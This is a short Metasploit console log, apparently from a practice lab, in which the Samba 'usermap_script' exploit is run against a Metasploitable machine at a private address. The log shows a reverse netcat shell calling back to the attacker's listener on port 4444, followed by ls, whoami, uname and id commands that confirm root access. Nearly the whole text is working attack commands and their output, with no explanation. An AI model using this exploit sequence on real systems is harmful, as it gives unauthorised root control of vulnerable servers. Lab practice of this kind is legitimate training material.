 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.190.129
RHOSTS ⇒ 192.168.190.129
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.190.130:4444
[*] Command shell session 1 opened (192.168.190.130:4444 → 192.168.190.129:33795) at 2025-05-17 15:17:16 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)